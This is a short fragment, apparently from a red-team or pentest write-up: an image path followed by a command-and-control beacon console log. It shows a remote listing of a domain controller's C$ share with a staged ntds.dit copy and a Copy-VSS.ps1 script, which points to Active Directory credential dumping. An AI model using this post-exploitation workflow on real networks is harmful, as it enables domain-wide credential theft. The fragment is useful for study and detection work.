 05/25 03:24:19 beacon> shell dir \\dc\c$
05/25 03:24:19 [*] Tasked beacon to run: dir \\dc\c$
05/25 03:24:19 [+] host called home, sent: 42 bytes
05/25 03:24:19 [+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 02D5-A65D
\\dc\c$ 的目录
2021/05/24 00:17 213 cmd.txt
2021/05/23 23:12 2,434 Copy-VSS.ps1
2021/05/23 23:17 <DIR> justTest
2021/05/23 22:36 20,987,904 ntds.dit
2013/08/22 23:52 <DIR> PerfLogs
2021/05/23 22:36 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)